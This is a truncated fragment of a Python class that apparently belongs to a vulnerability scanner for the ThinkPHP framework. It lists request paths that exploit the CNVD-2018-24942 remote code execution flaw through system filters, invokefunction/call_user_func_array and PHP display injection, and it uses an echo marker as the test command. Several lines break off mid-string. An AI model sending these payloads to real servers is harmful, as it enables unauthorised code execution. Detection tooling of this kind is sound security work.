 18
19 class ThinkPHP():
20     def __init__(self):
21         self.timeout = config.get('timeout')
22         self.headers = config.get('headers')
23         self.proxies = config.get('proxies')
24
25         self.app_name = 'ThinkPHP'
26         self.md = md5(self.app_name)
27         self.cmd = 'echo ' + self.md
28
29         self.cnvd_2018_24942_payloads = [
30             {
31                 'path': 'index.php?s=index/\\think\Request/input&filter[]=system&data={}'.format(self.cmd),
32                 'data': ''
33             },
34             {
35                 'path': 'index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0
36                 'data': ''
37             },
38             {
39                 'path': 'index.php?s=index/\\think\Container/invokefunction&function=call_user_func_array&v
40                 'data': ''
41             },
42             {
43                 'path': 'index.php?s=index/\\think\\view\driver\Php/display&content={}'.format('<?php phpin
44                 'data': ''
45             }
46         ]
47